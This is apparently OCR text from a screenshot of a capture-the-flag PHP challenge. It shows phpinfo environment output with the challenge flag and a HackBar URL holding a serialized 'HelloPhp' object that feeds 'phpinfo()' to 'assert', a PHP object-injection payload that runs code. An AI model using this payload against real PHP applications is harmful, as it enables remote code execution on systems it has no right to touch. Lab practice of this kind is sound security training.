 PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{88b5e419-bd10-406e-a72b-217ea58975c3}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
KUBERNETES_SERVICE_HOST 10.240.0.1
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://8315a2a1-404f-405e-8c54-c047c1ff76e4.node5.buuoj.cn:81/time.php?data=O:8:%22HelloPhp%22:2:{s:1:%22a%22;s:9:%22phpinfo()%22;s:1:%22b%22;s:6:%22assert%22;}
Split URL